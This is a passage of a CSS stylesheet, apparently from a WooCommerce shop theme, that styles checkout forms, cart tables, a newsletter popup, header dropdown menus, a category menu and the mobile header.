.select2-container--default .select2-selection--single .select2-selection__rendered {
    padding-left: 0;
}
.select2-container--default .select2-selection--single .select2-selection__rendered,
.select2-container .select2-selection--single {
    height: 44px;
    border-color: #e6e6e6;
    border-radius: 0;
    line-height: 42px;
}
.select2-container .select2-selection--single {
    padding-left: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 44px;
    line-height: 44px;
}
.wcppec-checkout-buttons__button {
    margin: 0;
    padding: 0;
}
.wcppec-checkout-buttons__button img {
    display: none;
}
.wcppec-checkout-buttons__button:after {
    content: "\f1f4";
    font-family: 'FontAwesome';
    font-size: 40px;
}
.cart-collaterals .shop_table tr > *:first-child {
    font-weight: bold;
    font-size: 14px;
    color: #222;
    text-transform: uppercase;
}
.cart-collaterals .shop_table tr.shipping > * {
    font-size: 14px;
    color: #222;
}
.cart-collaterals .woocommerce-shipping-calculator > p {
    margin-bottom: 0;
}
.cart-collaterals .shop_table td[data-title="Subtotal"],
.cart-collaterals .shop_table td[data-title="Total"] {
    font-size: 18px;
    color: #111;
    font-weight: bold;
}
.col2-set .col-1 > h2, .col2-set .col-2 > h2,
.woocommerce-billing-fields > h3,
.woocommerce-shipping-fields > h3,
.woocommerce-additional-fields > h3,
#order_review_heading,
.wishlist-title > h2 {
    font-size: 18px;
    padding: 10px 0;
    font-weight: 600;
    /*border-bottom: 2px solid #e6e6e6;*/
}
.woocommerce form .form-row,
.woocommerce-page form .form-row {
    margin-bottom: 13px;
}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    display: block;
    color: #222;
    margin-bottom: 3px;
}
.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    display: inline-block;
    width: calc(50% - 15px);
    overflow: visible;
}
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-last {
    float: right;
}
.woocommerce form .form-row .input-text,
.woocommerce-page form .form-row .input-text,
.woocommerce form .form-row select,
.woocommerce-page form .form-row select {
    width: 100%;
}
.woocommerce .woocommerce-account-fields > .woocommerce-validated {
    margin-left: 20px;
}
#ship-to-different-address {
    overflow: hidden;
}
#ship-to-different-address label input[type="checkbox"] {
    display: none;
}
#ship-to-different-address label span {
    position: relative;
    display: block;
    margin: 0;
    padding-right: 43px;
}
#ship-to-different-address label {
    font-weight: inherit;
    cursor: pointer;
    color: inherit;
    margin: 0;
}
#ship-to-different-address label input[type="checkbox"]:checked + span::after {
    right: 3px;
}
#ship-to-different-address label span::before {
    content: "";
    display: block;
    height: 20px;
    width: 36px;
    background: #bbb;
    border-radius: 20px;
    -webkit-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
    position: absolute;
    top: 2px;
    right: 0;
}
#ship-to-different-address label span::after {
    content: "";
    display: block;
    width: 14px;
    height: 14px;
    background: #fff;
    position: absolute;
    top: 5px;
    right: 18px;
    border-radius: 13em;
    -webkit-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
}
table.woocommerce-checkout-review-order-table {
    background-color: #fafafa;
}
table.woocommerce-checkout-review-order-table tr:last-child th,
table.woocommerce-checkout-review-order-table th {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    color: #222;
}
table.woocommerce-checkout-review-order-table tr td:last-child {
    font-size: 18px;
    font-weight: bold;
    color: #111;
}
.woocommerce-shipping-methods{
    list-style: none;
    padding-left: 0;
}
.woocommerce-shipping-methods li label{
    margin-left: 7px;
}
table.woocommerce-checkout-review-order-table td.product-name {
    color: #222;
    font-weight: 600;
    font-size: 17px;
}
#add_payment_method #payment div.payment_box:before,
.woocommerce-checkout #payment div.payment_box:before {
    content: "";
    display: block;
    border: 1em solid #dfdcde;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -.75em;
    left: 0;
    margin: -1em 0 0 2em;
}
.woocommerce-thankyou-order-received {
    font-size: 20px;
    color: #000;
}
.woocommerce-thankyou-order-details {
    padding: 0;
    margin-bottom: 30px;
}
.woocommerce-thankyou-order-details li {
    list-style: none;
    line-height: 35px;
}
.woocommerce .woocommerce-MyAccount-navigation {
    width: 270px;
    float: left;
    margin-right: 30px;
    margin-bottom: 30px;
    padding: 10px 20px;
    background-color: #f1f1f1;
}
.woocommerce .woocommerce-MyAccount-content {
    overflow: hidden;
}
.woocommerce .woocommerce-MyAccount-navigation li {
    font-size: 14px;
}
.woocommerce .woocommerce-MyAccount-navigation a {
    display: block;
    padding: 8px 0;
}
.woocommerce-terms-and-conditions-wrapper>.form-row.validate-required {
    margin-left: 20px;
}
/*******POPUP*******/
.white-popup {
    text-align: center;
    background: transparent;
    max-width: 770px;
    padding: 0;
}
.white-popup .widget-ovic-mailchimp {
    text-align: center;
    max-width: 360px;
}
.white-popup .newsletter-form-wrap > label {
    display: block;
    margin-bottom: 10px;
}
.white-popup .newsletter-form-wrap .input-text {
    width: 100%;
    border-radius: 30px;
    border: 2px solid #e6e6e6;
    font-size: 14px;
    color: #888;
    height: 50px;
    text-align: center;
}
.white-popup .newsletter-form-wrap .btn-submit {
    width: 100%;
    padding: 13px 25px;
    font-size: 14px;
    position: relative;
    text-transform: uppercase;
}
.white-popup .newsletter-form-wrap.processing .btn-submit {
    opacity: 0.5;
}
.white-popup .return-message {
    margin-top: 11px;
    border-radius: 30px;
}
.mfp-content .mfp-close {
    position: absolute;
    top: 10px;
    right: 24px;
    font-size: 0px;
    width: 22px;
    height: 22px;
    line-height: 22px;
    opacity: 1;
}
.mfp-content .mfp-close:before {
    content: "\f10b";
    font-family: Flaticon;
    font-size: 16px;
    color: #666;
}
.ovic-disabled-popup {
    font-size: 14px;
}
.ovic-disabled-popup input.ovic_disabled_popup_by_user {
    margin-top: 5px;
}
/*----------------
    HEADER
----------------*/
.admin-bar #header.header,
.admin-bar .header-sticky {
    top: 32px !important;
}
.header-background {
    max-width: 1400px;
    margin: 0 auto;
    padding: 38px 0 48px 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
#header.header {
    padding-bottom: 30px;
}
#header.header.style-1 {
    background-color: #e73918;
}
#header.header
.page-template-fullwidth #header.header.style-1,
.page-template-fullwidth #header.header.style-4,
.page-template-fullwidth #header.header.style-7 {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 100;
    padding-bottom: 0;
    background-image: none;
    background-color: transparent;
}
.page-template-fullwidth #header.header:not(.style-1) {
    background-image: none !important;
}
/*----- WPML -----*/
/* language */
.block-language a {
    display: block;
}
.block-language a > img {
    vertical-align: top;
    margin: 6px 3px 0 0;
}
.top-bar-menu > .menu-item-has-children > a::after,
.block-language > a::after {
    display: inline-block;
    vertical-align: top;
    font-family: FontAwesome, sans-serif;
    content: '\f107';
    margin-left: 7px;
}
/* currency */
.block-currency {
    position: relative;
}
.wcml-dropdown + img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto !important;
}
.wcml-dropdown {
    width: auto;
}
.wcml-dropdown li {
    border: none;
    background-color: transparent;
}
.wcml-dropdown a {
    padding: 0;
    line-height: inherit;
}
.wcml-dropdown a.wcml-cs-item-toggle {
    padding: 0;
}
.wcml-dropdown a.wcml-cs-item-toggle:after,
.top-bar-menu .block-language > a:after {
    vertical-align: top;
    position: static;
    font-family: FontAwesome, sans-serif;
    content: "\f0d7";
    border: none;
    font-size: 12px;
    margin-left: 7px;
    display: inline-block;
}
.wcml-dropdown .wcml-cs-submenu li {
    border: none;
}
.wcml-dropdown li:hover,
.wcml-dropdown li:focus {
    background-color: transparent;
}
.wcml-dropdown:not(:hover) .wcml-cs-submenu {
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    -o-transform: translateY(10px);
    transform: translateY(10px);
}
.top-bar-menu > .menu-item:hover > .sub-menu {
    opacity: 1;
}
.woocommerce .wcml-dropdown.product {
    margin: 0;
}
.ovic-dropdown {
    position: relative;
}
.top-bar-menu > .menu-item:not(:hover) > .sub-menu {
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    -o-transform: translateY(10px);
    transform: translateY(10px);
}
.top-bar-menu > .menu-item > .sub-menu,
.ovic-dropdown > .sub-menu,
.wcml-dropdown .wcml-cs-submenu {
    border-radius: 3px;
    position: absolute;
    top: 100%;
    right: 0;
    left: auto;
    width: 130px;
    background-color: #fff;
    z-index: 101;
    border: none;
    list-style: none;
    padding: 12px 10px;
    /*box-shadow: 0 0 6px #ddd;*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-align: left;
    visibility: visible;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}
.top-bar-menu > .menu-item > .sub-menu > .menu-item > a,
.ovic-dropdown > .sub-menu > .menu-item > a,
.wcml-dropdown .wcml-cs-submenu > li > a {
    display: block;
    padding: 3px 5px;
}
.wcml-dropdown .wcml-cs-submenu > li > a {
    padding: 0;
}
.top-bar-menu > .menu-item > .sub-menu > .menu-item,
.ovic-dropdown > .sub-menu > .menu-item,
.wcml-dropdown .wcml-cs-submenu > li {
    color: #888;
    font-size: 14px;
}
/*header-top*/
.top-bar-menu.right {
    float: right;
}
.top-bar-menu {
    display: inline-block;
    vertical-align: middle;
    float: left;
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 0;
    line-height: 0;
}
.top-bar-menu.ovic-menu li > a > .icon {
    margin-right: 7px;
    color: #666;
    font-size: 15px;
}
.top-bar-menu > * {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    line-height: 24px;
    position: relative;
    color: #333;
}
.top-bar-menu:not(.right) > * {
    margin-right: 35px;
}
.top-bar-menu:not(.right) > *:last-child {
    margin-right: 0;
}
.top-bar-menu .socials-list a {
    display: inline-block;
    font-size: 15px;
    color: #aaa;
    width: 27px;
    height: 27px;
    text-align: center;
    line-height: 27px;
    background-color: #ddd;
    border-radius: 50%;
    margin-right: 8px;
}
.top-bar-menu .socials-list a:hover {
    color: #fff;
}
.top-bar-menu .socials-list span:last-child a {
    margin-right: 0;
}
.top-bar-menu > * > a,
.top-bar-menu > * a.wcml-cs-item-toggle {
    display: block;
    position: relative;
    padding: 7px 10px;
}
.top-bar-menu.right > * > a,
.top-bar-menu.right > * a.wcml-cs-item-toggle {
    margin-left: 15px;
}
/*header-sticky*/
.header-sticky {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background-color: #fff;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    z-index: 111;
}
.header-sticky.is-sticky {
    box-shadow: 0 0 15px #999;
}
.header-sticky:not(.is-sticky) {
    opacity: 0;
    z-index: 0;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}
.header-sticky .block-nav-category .block-title {
    border-radius: 0;
}
.header-sticky .main-menu > .menu-item > a .icon-image {
    display: none !important;
}
.header-sticky .main-menu > .menu-item {
    padding: 13px 20px;
}
.header-sticky .block-nav-category.always-open .block-content {
    visibility: hidden;
    opacity: 0;
}
.header-sticky .block-nav-category.has-open .block-content {
    visibility: visible;
    opacity: 1;
}
/**header-middle**/
.header-middle {
    padding: 30px 0;
}
.header-middle-inner {
    display: table;
    width: 100%;
}
.header-middle-inner > * {
    display: table-cell;
    vertical-align: middle;
}
.box-header-info {
    text-align: right;
}
.box-header-info > * {
    display: inline-block;
    vertical-align: middle;
}
.box-header-info .header-middle-info {
    padding-left: 90px;
}
.middle-info > * {
    display: table-cell;
    vertical-align: top;
    text-align: left;
    font-size: 14px;
}
.middle-info .icon {
    font-size: 26px;
    padding-right: 7px;
}
.middle-info .group-text > * {
    display: block;
}
.middle-info .group-text .header-text-1 {
    color: #333;
    font-weight: bold;
    font-size: 20px;
    margin-bottom: -2px;
}
/**header-control**/
.header-control {
    text-align: right;
}
.header-control > * {
    display: inline-block;
    vertical-align: middle;
    color: #fff;
    font-size: 20px;
    margin-left: 20px;
    position: relative;
}
.header-control > *:first-child {
    margin-left: 0;
}
.group-cart-link {
    display: inline-block;
    border: 2px solid #dfdfdf;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
    padding: 7px 20px;
    float: left;
}
.block-userlink .woo-wishlist-link span:not(.text):before {
    content: "\f100";
    font-family: Flaticon;
    font-size: 21px;
}
.block-userlink .woo-wishlist-link span.text {
    font-size: 14px;
    text-transform: capitalize;
    vertical-align: top;
    margin-left: 5px;
}
.block-cart-link .link-dropdown {
    position: relative;
    font-weight: 600;
    font-size: 14px;
    color: #555;
}
.block-cart-link .group-cart-link > :first-child {
    margin-right: 4px;
}
.block-cart-link .link-dropdown .count {
}
.block-cart-link .link-dropdown .total span {
    font-size: 14px;
    font-weight: 600;
    margin-left: 4px;
}
.block-cart-link .link-dropdown .text-btn {
    font-size: 15px;
    text-transform: uppercase;
    color: #fff;
    display: inline-block;
    padding: 0px 20px 0px 18px;
    line-height: 44px;
    border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
}
.block-minicart {
    position: relative;
}
.block-minicart .widget_shopping_cart {
    margin-top: 20px;
    border-top: 3px solid #E6E6E6;
    text-align: left;
    position: absolute;
    top: 100%;
    right: 0;
    width: 370px;
    background-color: #fff;
    color: #444;
    z-index: 50;
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.4);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.block-minicart .widget_shopping_cart:after {
    position: absolute;
    content: '';
    bottom: 100%;
    left: 0;
    right: 0;
    height: 24px;
}
.block-minicart .woocommerce-mini-cart__empty-message {
    margin-bottom: 0;
    text-align: center;
    font-size: 14px;
    padding: 27px 0 50px;
}
ul.sub-menu {
    padding: 13px 0 20px;
    margin: 0;
}
.block-userlink .sub-menu,
.ovic-dropdown.block-userlink > .sub-menu,
.top-bar-menu > .menu-item.block-userlink:not(:hover) > .sub-menu {
    text-align: left;
    width: 200px;
    font-size: 14px;
    color: #555;
    z-index: 99;
    position: absolute;
    background-color: #fff;
    opacity: 0;
    visibility: hidden;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
}
.block-userlink:hover .sub-menu {
    top: 100%;
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    -o-transform: translateY(10px);
    transform: translateY(10px);
}
.header.style-2 .top-bar-menu > .menu-item.block-userlink:hover > .sub-menu {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}
.sub-menu li {
    list-style: none;
}
.main-menu .sub-menu > .menu-item > a,
.block-userlink .sub-menu > .menu-item > a,
.block-nav-category .vertical-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item {
    padding: 5px 30px;
    display: block;
}
.megamenu .widget_nav_menu .widgettitle,
.megamenu .ovic-title {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 10px;
}
.megamenu .widget li {
    padding: 0.5px 0;
}
.megamenu .ovic-title {
    margin-bottom: 27px;
}
/**header-search**/
.header .form-search {
    position: relative;
    max-width: 440px;
    margin: 0 auto;
}
.header .header-nav .box-search .block-search {
    position: absolute;
    top: 3px;
    right: 18px;
    z-index: 10;
}
.header .header-nav .form-search {
    position: relative;
    opacity: 0;
    visibility: hidden;
}
.header .box-search.active .form-search {
    opacity: 1;
    visibility: visible;
    animation-duration: 1s;
    -webkit-animation-duration: 1s;
    animation-fill-mode: both;
    -webkit-animation-fill-mode: both;
    animation-name: fadeInRight;
    -webkit-animation-name: fadeInRight;
}
.header .header-nav .form-content {
    position: absolute;
    top: 0;
    right: 0;
}
.header .block-search .search-form {
    position: absolute;
    right: -1px;
    top: 0;
    width: 0;
    height: 100%;
    opacity: 0;
    z-index: -1;
}
.header .block-search input {
    width: 440px;
    height: 48px;
    border-radius: 25px;
    border: 2px solid #ddd;
    font-size: 14px;
    color: #888;
    background-color: #fff;
    text-align: left;
}
.header .block-search .ovic-live-search-form .txt-livesearch:focus,
.header .block-search .ovic-live-search-form .txt-livesearch:active {
    background-color: #fff;
}
.header .box-search .btn-submit {
    cursor: pointer;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 100;
    font-size: 20px;
    color: #333;
    font-weight: 400;
    background-color: transparent !important;
    line-height: 48px;
    padding: 0 24px;
}
.header-control .block-userlink > a:hover,
.header-control .block-wishlist > a:hover {
    color: #fff !important;
    opacity: 0.7;
}
.header .btn-submit [class^="flaticon-"]:before,
.header .btn-submit [class*=" flaticon-"]:before {
    font-size: 19px;
    font-weight: bold;
    /*margin-top: 3px;*/
}
/**vertical-menu**/
.header-nav-inner {
    display: table;
    width: 100%;
}
.header-nav-inner > * {
    display: table-cell;
    vertical-align: middle;
}
.block-nav-category {
    position: relative;
}
.block-nav-category .block-title {
    font-size: 0;
    line-height: 0;
    padding: 13px 15px;
    cursor: pointer;
    color: #fff;
    position: relative;
    font-weight: 600;
    background: #3e3e3e;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}
.block-nav-category .block-title:after {
    position: absolute;
    display: inline-block;
    content: "\f0d7";
    font-family: 'FontAwesome', sans-serif;
    font-size: 18px;
    right: 20px;
    top: 24px;
}
.block-nav-category .block-title.active:after {
    content: "\f0d8";
}
.block-nav-category .block-title > * {
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    font-weight: bold;
}
.block-nav-category .block-title .before {
    width: 22px;
    color: #fff;
    font-size: 0;
    line-height: 0;
    margin-right: 20px;
}
.block-nav-category .block-title .before span {
    display: inline-block;
    border-style: solid;
}
.block-nav-category .block-title .before span:nth-child(odd) {
    margin-right: 2px;
    width: 3px;
    height: 2px;
    border-width: 0 2px;
}
.block-nav-category .block-title .before span:nth-child(even) {
    width: 16px;
    height: 2px;
    border-width: 0 8px;
}
.block-nav-category .block-title .before span:nth-child(1),
.block-nav-category .block-title .before span:nth-child(2),
.block-nav-category .block-title .before span:nth-child(3),
.block-nav-category .block-title .before span:nth-child(4) {
    margin-bottom: 3px;
}
.block-nav-category:not(.has-open):not(.always-open) .block-content {
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
}
.block-nav-category .block-content {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    min-width: 200px;
    background-color: #fff;
    z-index: 100;
    padding: 0 20px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-align: left;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    box-shadow: 0 0 2px #ddd;
}
.block-nav-category .vertical-menu {
    position: relative;
    list-style: none;
    padding: 0 0 22px;
    margin-bottom: 0;
}
.block-nav-category .vertical-menu .menu-item.link-other {
    display: none;
}
.block-nav-category .vertical-menu .menu-item {
    position: relative;
}
.block-nav-category .vertical-menu .menu-item > a {
    display: block;
}
.block-nav-category .vertical-menu .menu-item > a .icon {
    display: inline-block;
    vertical-align: top;
    font-size: 24px;
    line-height: 24px;
    min-width: 28px;
    text-align: center;
}
.header:not(.style-12) .block-nav-category .vertical-menu .menu-item>a:not(:hover) .icon,
.header-sticky .block-nav-category .vertical-menu .menu-item>a:not(:hover) .icon,
.ovic-custommenu.style05 .ovic-menu li>a:not(:hover)>.icon{
    color: #7a7a7a;
}
.block-nav-category [class^="flaticon-"]:before,
.block-nav-category [class*=" flaticon-"]:before,
.block-nav-category [class^="flaticon-"]:after,
.block-nav-category [class*=" flaticon-"]:after {
    font-size: 25px;
}
.block-nav-category .vertical-menu .menu-item > a .icon-image {
    padding-bottom: 0;
    margin-top: -2px;
}
.menu-item > a .label-image {
    margin-top: -22px;
    margin-left: -2px;
}
.block-nav-category .vertical-menu > .menu-item {
    display: block;
}
.block-nav-category .vertical-menu > .menu-item,
.block-nav-category .vertical-menu > .menu-item > .sub-menu:not(.megamenu) > .menu-item,
.block-nav-category .vertical-menu > .menu-item > .sub-menu:not(.megamenu) .sub-menu > .menu-item {
    color: #333;
    font-size: 14px;
}
.block-nav-category .vertical-menu > .menu-item {
    border-bottom: 1px dotted #d2d2d2;
}
.block-nav-category .vertical-menu > .menu-item-has-children > a::after,
.block-nav-category .vertical-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item-has-children > a::after {
    content: '\f105';
    font-family: FontAwesome, sans-serif;
    display: inline-block;
    float: right;
}
.block-nav-category .vertical-menu > .menu-item:last-child {
    border-bottom: none;
}
.block-nav-category .vertical-menu > .menu-item > a,
.block-nav-category .vertical-menu > .menu-item > .sub-menu:not(.megamenu) > .menu-item > a,
.block-nav-category .vertical-menu > .menu-item > .sub-menu:not(.megamenu) .sub-menu > .menu-item > a {
    padding: 5px 0;
    line-height: 20px;
    position: relative;
}
.block-nav-category .vertical-menu > .menu-item > a {
    padding: 13px 0;
}
.block-nav-category .vertical-menu > .menu-item > .sub-menu {
    list-style: none;
    left: calc(100% + 20px);
}
.block-nav-category .vertical-menu > .menu-item > .sub-menu .menu-item > .sub-menu {
    left: 100%;
    opacity: unset;
    visibility: unset;
}
.block-nav-category .vertical-menu > .menu-item > .sub-menu,
.block-nav-category .vertical-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item > .sub-menu {
    color: #666;
    top: 0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transform: translateX(15px);
    -moz-transform: translateX(15px);
    -ms-transform: translateX(15px);
    -o-transform: translateX(15px);
    transform: translateX(15px);
}
.block-nav-category .vertical-menu > .menu-item > .sub-menu:before {
    position: absolute;
    content: '';
    right: 100%;
    top: 0;
    bottom: 0;
    width: 20px;
}
.block-nav-category .vertical-menu > .menu-item:hover > .sub-menu,
.block-nav-category .vertical-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item:hover > .sub-menu {
    visibility: visible;
    opacity: 1;
    z-index: 101;
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -o-transform: translateX(0px);
    transform: translateX(0px);
}
.block-nav-category .view-all-category {
    position: relative;
}
.block-nav-category .view-all-category a {
    display: block;
    padding: 0px 15px 20px 15px;
    font-size: 16px;
    color: #333;
    margin: -1px;
    text-align: center;
}
.block-nav-category .view-all-category a::after {
    display: inline-block;
    vertical-align: top;
    font-family: FontAwesome, sans-serif;
    content: "\f107";
    -webkit-transition: transform 0.5s ease;
    -moz-transition: transform 0.5s ease;
    -o-transition: transform 0.5s ease;
    transition: transform 0.5s ease;
    margin-left: 10px;
    font-size: 16px;
}
.block-nav-category .view-all-category a.close-cate::after {
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
@media(max-width: 1499px){
    .header.style-12 .block-nav-category.always-open:not(.has-open) .block-content {
        visibility: hidden;
        opacity: 0;
    }
}
@media (max-width: 1199px) {
    .header-sticky .main-menu > .menu-item {
        padding: 10px 20px;
    }
    .block-nav-category .vertical-menu > .menu-item > .sub-menu{
        max-width: 700px;
    }
    .header.style-2 .header-middle-info{
        display: none;
    }
}
@media (min-width: 480px) {
    .header-nav-inner .block-nav-category {
        width: 270px;
    }
}
/**header-menu**/
.header-nav ul {
    padding-left: 0;
    margin: 0;
}
.header-nav li {
    /*display: inline-block;*/
    list-style: none;
}
.main-menu .menu-item {
    position: relative;
}
.main-menu > .menu-item {
    display: inline-block;
    float: left;
    font-weight: 600;
    color: #222222;
    padding: 10px 20px;
}
.vertical-wrapper + .box-header-nav .header-nav .main-menu > .menu-item:first-child {
    padding-left: 30px;
}
.main-menu > .menu-item:first-child {
    padding-left: 0;
}
.main-menu > .menu-item:last-child {
    padding-right: 0;
}
.main-menu > .menu-item > .sub-menu > .menu-item-has-children > a::after {
    display: inline-block;
    float: right;
    content: '\f105';
    font-family: FontAwesome, sans-serif;
}
.main-menu > .menu-item > a {
    font-size: 17px;
    padding: 0 2px;
    display: block;
    position: relative;
}
.main-menu > .menu-item > a .icon-image {
    position: absolute;
    top: -24px;
    right: -9px;
}
.main-menu > .menu-item > a:hover {
    color: #222 !important;
}
.header.style-1 .main-menu > .menu-item > a:hover,
.header.style-1 .main-menu > .menu-item:hover > a,
.header.style-1 .main-menu>.current-menu-item>a{
    color: #fff !important;
}
.main-menu > .menu-item > a:before {
    position: absolute;
    display: inline-block;
    content: '';
    left: 50%;
    right: 50%;
    bottom: -2px;
    opacity: 0;
    height: 2px;
    background-color: #222;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.header.style-1 .main-menu > .menu-item > a:before {
    background-color: #fff;
}
.main-menu > .current-menu-item > a:before,
.main-menu > .menu-item:hover > a:before {
    /*width: 100%;*/
    left: 0;
    right: 0;
    opacity: 1;
}
.main-menu > .menu-item-has-children > a {
    position: relative;
}
.main-menu > .menu-item-has-children > a::after {
    content: "\f0d7";
    font-family: FontAwesome, sans-serif;
    font-size: 14px;
    line-height: 14px;
    font-weight: 400;
    margin-top: 1px;
    position: absolute;
    top: 4px;
    right: -10px;
}
/* menu bar */
.block-menu-bar a {
    display: block;
    position: relative;
}
.block-menu-bar a span {
    display: block;
    width: 26px;
    border: 1px solid;
    border-radius: 3px;
}
.block-menu-bar a span:not(:last-child) {
    margin-bottom: 5px;
}
/*header-mobile*/
.header-mobile {
    padding: 10px 0;
    background-color: #e73918;
    color: #fff;
}
.header-mobile-inner {
    display: table;
    width: 100%;
    position: relative;
    padding: 0;
}
.header-mobile-inner > * {
    display: table-cell;
    vertical-align: middle;
}
.header-mobile .header-control,
.header-mobile .header-settings {
    position: static;
}
.header-mobile .logo {
    padding-right: 20px;
    width: 135px;
}
.header-mobile .header-control {
    white-space: nowrap;
}
.header-mobile .block-menu-bar a span {
    border-color: #fff;
}
.header-mobile .header-settings > a {
    display: block;
    font-size: 14px;
    line-height: 18px;
    height: 22px;
    width: 24px;
    text-align: center;
    color: #fff;
    border: 2px solid #fff;
}
.header-mobile .header-settings > a span {
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.header-mobile .header-settings.open > a span {
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    transform: rotateX(180deg);
}
.header-mobile .header-control .block-menu-bar {
    padding: 11px 9px;
    margin-left: 10px;
}
.header-mobile .block-menu-bar a span {
    width: 24px;
}
.header-mobile .block-menu-bar a span:not(:last-child) {
    margin-bottom: 6px;
}
.header-mobile .header-settings .sub-menu {
    top: calc(100% + 10px);
    left: -15px;
    right: -15px;
    width: auto;
    box-shadow: 0 0 0 1px #e6e6e6;
    border: none;
    padding: 0 15px 10px;
    text-align: left;
    position: absolute;
    background: #fff;
    color: #555;
    z-index: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .35s;
    -o-transition: .35s;
    transition: .35s;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    -o-transform: translateY(10px);
    transform: translateY(10px);
}
.header-mobile .header-settings.open .sub-menu {
    opacity: 1;
    visibility: visible;
    z-index: 10;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.header-mobile .block-search input {
    width: 100%;
}
.header-mobile .header-control .block-search {
    max-width: inherit;
    opacity: 1;
    visibility: visible;
    position: relative;
}
.header-mobile .header-control .btn-submit {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 11;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    padding: 11px 25px;
    background-color: #e73918;
}
.header-mobile .block-search .category {
    display: none;
}
.header-mobile .form-content {
    position: static;
}
.header-mobile .form-content input {
    padding-right: 63px;
    border-radius: 30px;
    font-size: 14px;
}
.header-mobile .settings-block {
    padding: 15px 0;
}
.header-mobile .settings-block li {
    list-style: none;
}
.header-mobile .settings-block > .title {
    font-size: 14px;
    line-height: 30px;
    margin-bottom: 0;
}
.header-mobile .wcml-dropdown .wcml-cs-submenu,
.header-mobile .block-language .sub-menu {
    position: static;
    visibility: visible;
    opacity: 1;
    width: auto;
    border: none;
    box-shadow: none;
    padding: 0;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    margin: 0 -10px !important;
}
.header-mobile .wcml-dropdown .wcml-cs-submenu li {
    display: inline-block;
    vertical-align: top;
